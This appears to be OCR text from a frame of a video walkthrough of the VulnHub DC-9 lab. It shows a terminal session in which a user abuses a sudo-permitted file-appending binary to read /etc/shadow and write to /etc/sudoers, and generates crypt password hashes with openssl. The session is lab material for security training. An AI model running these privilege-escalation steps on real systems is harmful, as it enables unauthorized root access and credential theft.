 Burp Suite Professional ...
*CherryTree 0.38.8
openssl passwd -- comp...
Terminal - root@ippsec:...
11:24 AM
Terminal - root@ippsec: ~/vulnhub/dc-9
File Edit View Terminal Tabs Help
fredf@dc-9:/opt/devstuff$ cd ~
fredf@dc-9:~$
fredf@dc-9:~$ cat /etc/sudoers
cat: /etc/sudoers: Permission denied
fredf@dc-9:~$ vi /tmp/sudoAdd
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
    (root) NOPASSWD: /opt/devstuff/dist/test/test
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /etc/sudoers /tmp/sudoAdd
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /tmp/^C
fredf@dc-9:~$ touch /tmp/test
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test /etc/^Ctmp/sudoAdd
fredf@dc-9:~$ less ../..^C
fredf@dc-9:~$ cd /opt/devstuff/
fredf@dc-9:/opt/devstuff$ less test.
test.: No such file or directory
fredf@dc-9:/opt/devstuff$ less test.py
fredf@dc-9:/opt/devstuff$ less /tmp/sudoAdd
fredf@dc-9:/opt/devstuff$ sudo /opt/devstuff/dist/test/test /etc/shadow /tmp/test
fredf@dc-9:/opt/devstuff$ less /tmp/test
fredf@dc-9:/opt/devstuff$ sudo /opt/devstuff/dist/test/test /tmp/sudoAdd /etc/sudoers
fredf@dc-9:/opt/devstuff$ openssl passwd -crypt -salt xx password
xxj31ZMTZzkVA
fredf@dc-9:/opt/devstuff$ openssl passwd -crypt -salt Please subscribe
Warning: truncating password to 8 characters
Pl90SwGc3C1Jo
fredf@dc-9:/opt/devstuff$ openssl passwd -crypt -salt Please subscrib
Pl90SwGc3C1Jo
fredf@dc-9:/opt/devstuff$
[4] 0:bash  1:ssh*Z 2:[tmux]Z 3:python3  4:bash  5:bash-
"ippsec" 11:24 29-Mar-20